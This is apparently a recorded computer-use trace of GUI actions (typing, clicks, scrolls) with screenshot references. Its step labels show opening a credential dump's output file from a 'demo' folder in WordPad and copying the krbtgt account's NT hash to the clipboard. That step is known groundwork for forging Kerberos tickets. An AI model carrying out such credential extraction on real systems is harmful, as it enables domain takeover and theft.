
text(krb)

text(tgt)

text(:)

mouse_move(304, 297)

mouse_move(254, 265)

Step: Open the output text file from the demo folder with WordPad
click(245, 266)

right_click(244, 265)

mouse_move(316, 337)

click(533, 359)

click(670, 89)

text(-512)

click(407, 416)

mouse_move(293, 489)

mouse_move(305, 479)

double_click(378, 251)

double_click(410, 251)

Step: Copy the krbtgt account's NT hash from the dump to the clipboard
scroll(down, 3)

scroll(down, 3)

drag(300, 371, 601, 372)

right_click(548, 372)

click(606, 410)
